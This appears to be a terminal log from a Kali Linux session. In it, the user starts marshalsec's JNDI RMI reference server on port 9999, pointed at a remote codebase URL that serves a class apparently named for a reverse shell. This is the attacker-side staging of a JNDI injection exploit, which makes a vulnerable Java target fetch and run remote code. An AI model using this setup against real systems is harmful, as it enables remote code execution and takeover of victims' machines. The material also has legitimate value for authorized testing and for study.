 ┌──(root㉿kali)-[~/Desktop/marshalsec-master]
└─# ls
LICENSE.txt  marshalsec.pdf  pom.xml  README.md  src  target
┌──(root㉿kali)-[~/Desktop/marshalsec-master]
└─# cd target
┌──(root㉿kali)-[~/Desktop/marshalsec-master/target]
└─# ls
archive-tmp  generated-sources       marshalsec-0.0.3-SNAPSHOT-all.jar  maven-archiver  test-classes
classes      generated-test-sources  marshalsec-0.0.3-SNAPSHOT.jar      maven-status
┌──(root㉿kali)-[~/Desktop/marshalsec-master/target]
└─# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://172.16.10.16:1234/#Revers" 9999
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 9999